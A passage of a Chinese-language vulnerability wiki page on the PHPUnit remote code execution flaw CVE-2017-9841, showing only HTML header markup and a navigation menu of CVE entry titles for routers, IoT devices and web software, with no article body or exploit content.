

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/PHPUnit/%EF%BC%88CVE-2017-9841%EF%BC%89PHPunit%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/
body_size: 47493
content:

<!doctype html>
<html lang="zh" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="VulWiki，漏洞库">
      
      
      
        <link rel="canonical" href="https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/PHPUnit/%EF%BC%88CVE-2017-9841%EF%BC%89PHPunit%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/">
      
      
        <meta name="author" content="Morker">
      
      <link rel="shortcut icon" href="../../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.1.2, mkdocs-material-6.1.7">
    
    
      
        <title>（CVE 2017 9841）PHPunit 远程代码执行漏洞 - Wiki</title>
      
    
    
      <link rel="stylesheet" href="../../../assets/stylesheets/main.19753c6b.min.css">
      
        
        <link rel="stylesheet" href="../../../assets/stylesheets/palette.196e0c26.min.css">
        
          
          
          <meta name="theme-color" content="#000000">
        
      
    
    
    
      
    
    
    
    
      
    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="preference" data-md-color-primary="black" data-md-color-accent="red">
      
        <script>matchMedia("(prefers-color-scheme: dark)").matches&&document.body.setAttribute("data-md-color-scheme","slate")</script>
      
  
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#cve-2017-9841phpunit" class="md-skip">
          跳转至
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header-nav md-grid" aria-label="Header">
    <a href="https://wiki.96.mk/" title="Wiki" class="md-header-nav__button md-logo" aria-label="Wiki">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 003-3 3 3 0 00-3-3 3 3 0 00-3 3 3 3 0 003 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54z"/></svg>

    </a>
    <label class="md-header-nav__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z"/></svg>
    </label>
    <div class="md-header-nav__title" data-md-component="header-title">
      
        <div class="md-header-nav__ellipsis">
          <span class="md-header-nav__topic md-ellipsis">
            Wiki
          </span>
          <span class="md-header-nav__topic md-ellipsis">
            
              （CVE 2017 9841）PHPunit 远程代码执行漏洞
            
          </span>
        </div>
      
    </div>
    
      <label class="md-header-nav__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg>
      </label>
      
<div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="搜索" placeholder="搜索" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" data-md-state="active" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg>
      </label>
      <button type="reset" class="md-search__icon md-icon" aria-label="Clear" data-md-component="search-reset" tabindex="-1">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>
      </button>
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            正在初始化搜索引擎
          </div>
          <ol class="md-search-result__list"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header-nav__source">
        
<a href="https://github.com/nosafer/nosafer.github.io/" title="前往 GitHub 仓库" class="md-source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M439.55 236.05L244 40.45a28.87 28.87 0 00-40.81 0l-40.66 40.63 51.52 51.52c27.06-9.14 52.68 16.77 43.39 43.68l49.66 49.66c34.23-11.8 61.18 31 35.47 56.69-26.49 26.49-70.21-2.87-56-37.34L240.22 199v121.85c25.3 12.54 22.26 41.85 9.08 55a34.34 34.34 0 01-48.55 0c-17.57-17.6-11.07-46.91 11.25-56v-123c-20.8-8.51-24.6-30.74-18.64-45L142.57 101 8.45 235.14a28.86 28.86 0 000 40.81l195.61 195.6a28.86 28.86 0 0040.8 0l194.69-194.69a28.86 28.86 0 000-40.81z"/></svg>
  </div>
  <div class="md-source__repository">
    nosafer/nosafer.github.io
  </div>
</a>
      </div>
    
  </nav>
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              <div class="md-sidebar md-sidebar--primary" data-md-component="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="https://wiki.96.mk/" title="Wiki" class="md-nav__button md-logo" aria-label="Wiki">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 003-3 3 3 0 00-3-3 3 3 0 00-3 3 3 3 0 003 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54z"/></svg>

    </a>
    Wiki
  </label>
  
    <div class="md-nav__source">
      
<a href="https://github.com/nosafer/nosafer.github.io/" title="前往 GitHub 仓库" class="md-source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M439.55 236.05L244 40.45a28.87 28.87 0 00-40.81 0l-40.66 40.63 51.52 51.52c27.06-9.14 52.68 16.77 43.39 43.68l49.66 49.66c34.23-11.8 61.18 31 35.47 56.69-26.49 26.49-70.21-2.87-56-37.34L240.22 199v121.85c25.3 12.54 22.26 41.85 9.08 55a34.34 34.34 0 01-48.55 0c-17.57-17.6-11.07-46.91 11.25-56v-123c-20.8-8.51-24.6-30.74-18.64-45L142.57 101 8.45 235.14a28.86 28.86 0 000 40.81l195.61 195.6a28.86 28.86 0 0040.8 0l194.69-194.69a28.86 28.86 0 000-40.81z"/></svg>
  </div>
  <div class="md-source__repository">
    nosafer/nosafer.github.io
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      


  <li class="md-nav__item">
    <a href="../../.." class="md-nav__link">
      前言
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2" type="checkbox" id="nav-2" >
    <label class="md-nav__link" for="nav-2">
      IOT安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IOT安全" data-md-level="1">
      <label class="md-nav__title" for="nav-2">
        <span class="md-nav__icon md-icon"></span>
        IOT安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-1" type="checkbox" id="nav-2-1" >
    <label class="md-nav__link" for="nav-2-1">
      360
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="360" data-md-level="2">
      <label class="md-nav__title" for="nav-2-1">
        <span class="md-nav__icon md-icon"></span>
        360
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/360/360%20Phone%20N6%20Pro%E5%86%85%E6%A0%B8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      360 Phone N6 Pro内核漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-2" type="checkbox" id="nav-2-2" >
    <label class="md-nav__link" for="nav-2-2">
      Amazon Kindle Fire HD (3rd)
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Amazon Kindle Fire HD (3rd)" data-md-level="2">
      <label class="md-nav__title" for="nav-2-2">
        <span class="md-nav__icon md-icon"></span>
        Amazon Kindle Fire HD (3rd)
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11019%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2018-11019）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11020%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11020）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11021%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11021）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11022%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11022）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11023%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11023）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11024%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11024）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11025%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11025）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-3" type="checkbox" id="nav-2-3" >
    <label class="md-nav__link" for="nav-2-3">
      Cisco
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cisco" data-md-level="2">
      <label class="md-nav__title" for="nav-2-3">
        <span class="md-nav__icon md-icon"></span>
        Cisco
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Cisco/%EF%BC%88CVE-2019-1663%EF%BC%89%E5%A0%86%E6%A0%88%E7%BC%93%E5%86%B2%E5%8C%BA%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-1663）堆栈缓冲区溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-4" type="checkbox" id="nav-2-4" >
    <label class="md-nav__link" for="nav-2-4">
      D Link
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="D Link" data-md-level="2">
      <label class="md-nav__title" for="nav-2-4">
        <span class="md-nav__icon md-icon"></span>
        D Link
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-19986%EF%BC%89D-Link%20DIR-818LW%26828%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-19986）D-Link DIR-818LW&828命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-20056%EF%BC%89D-Link%20DIR-619L%26605L%20%E6%A0%88%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-20056）D-Link DIR-619L&605L 栈溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-20057%EF%BC%89D-Link%20DIR-619L%26605L%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-20057）D-Link DIR-619L&605L 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-13128%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13128）D Link DIR 823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-15529%EF%BC%89D-Link%20DIR-823G/" class="md-nav__link">
      （CVE 2019 15529）D Link DIR 823G
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-16920%EF%BC%89D-Link%20rce/" class="md-nav__link">
      （CVE 2019 16920）D Link rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-7297%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-7297）D-Link DIR-823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-7298%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 7298）D Link DIR 823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019%E2%80%9317621%EF%BC%89D-Link%20DIR-859%20rce/" class="md-nav__link">
      D-Link DIR-859 —未经身份验证的RCE(CVE-2019–17621)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019%E2%80%9320213%EF%BC%89D-Link%20DIR-859%20rce/" class="md-nav__link">
      （CVE 2019–20213）D Link DIR 859 rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-5" type="checkbox" id="nav-2-5" >
    <label class="md-nav__link" for="nav-2-5">
      Huawei
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Huawei" data-md-level="2">
      <label class="md-nav__title" for="nav-2-5">
        <span class="md-nav__icon md-icon"></span>
        Huawei
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Huawei/%EF%BC%88CVE-2016-6158%EF%BC%89%E5%8D%8E%E4%B8%BAWS331a%E4%BA%A7%E5%93%81%E7%AE%A1%E7%90%86%E9%A1%B5%E9%9D%A2%E5%AD%98%E5%9C%A8CSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 6158）华为WS331a产品管理页面存在CSRF漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-6" type="checkbox" id="nav-2-6" >
    <label class="md-nav__link" for="nav-2-6">
      JCG
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JCG" data-md-level="2">
      <label class="md-nav__title" for="nav-2-6">
        <span class="md-nav__icon md-icon"></span>
        JCG
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/JCG/JCG%E8%B7%AF%E7%94%B1%E5%99%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JCG路由器命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-7" type="checkbox" id="nav-2-7" >
    <label class="md-nav__link" for="nav-2-7">
      PHICOMM
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHICOMM" data-md-level="2">
      <label class="md-nav__title" for="nav-2-7">
        <span class="md-nav__icon md-icon"></span>
        PHICOMM
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/PHICOMM/%EF%BC%88CVE-2019-19117%EF%BC%89PHICOMM%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 19117）PHICOMM 远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-8" type="checkbox" id="nav-2-8" >
    <label class="md-nav__link" for="nav-2-8">
      Samsung
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Samsung" data-md-level="2">
      <label class="md-nav__title" for="nav-2-8">
        <span class="md-nav__icon md-icon"></span>
        Samsung
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Samsung/%EF%BC%88CVE-2017-14262%EF%BC%89Samsung%20NVR%20devices%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2017-14262）Samsung NVR devices 漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-9" type="checkbox" id="nav-2-9" >
    <label class="md-nav__link" for="nav-2-9">
      Sapido
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Sapido" data-md-level="2">
      <label class="md-nav__title" for="nav-2-9">
        <span class="md-nav__icon md-icon"></span>
        Sapido
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/Sapido/Sapido%E5%A4%9A%E6%AC%BE%E8%B7%AF%E7%94%B1%E5%99%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%26%E7%AA%81%E7%A0%B4/" class="md-nav__link">
      Sapido多款路由器命令执行漏洞&突破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-10" type="checkbox" id="nav-2-10" >
    <label class="md-nav__link" for="nav-2-10">
      TP Link
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="TP Link" data-md-level="2">
      <label class="md-nav__title" for="nav-2-10">
        <span class="md-nav__icon md-icon"></span>
        TP Link
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/TP-Link/%EF%BC%88CVE-2017-16957%EF%BC%89TP-Link%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 16957）TP Link 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/TP-Link/%EF%BC%88CVE-2020-9374%EF%BC%89TP-Link%20TL-WR849N%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-9374）TP-Link TL-WR849N 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-11" type="checkbox" id="nav-2-11" >
    <label class="md-nav__link" for="nav-2-11">
      小米
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="小米" data-md-level="2">
      <label class="md-nav__title" for="nav-2-11">
        <span class="md-nav__icon md-icon"></span>
        小米
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/%E5%B0%8F%E7%B1%B3/%28CVE-2019-18370%29Xiaomi%20Mi%20WiFi%20R3G%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2019-18370)Xiaomi Mi WiFi R3G 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../IOT%E5%AE%89%E5%85%A8/%E5%B0%8F%E7%B1%B3/%EF%BC%88CVE-2019-18371%EF%BC%89%20Xiaomi%20Mi%20WiFi%20R3G%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2019-18371)Xiaomi Mi WiFi R3G 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      

  


  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3" type="checkbox" id="nav-3" checked>
    <label class="md-nav__link" for="nav-3">
      Web安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Web安全" data-md-level="1">
      <label class="md-nav__title" for="nav-3">
        <span class="md-nav__icon md-icon"></span>
        Web安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-1" type="checkbox" id="nav-3-1" >
    <label class="md-nav__link" for="nav-3-1">
      74cms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="74cms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-1">
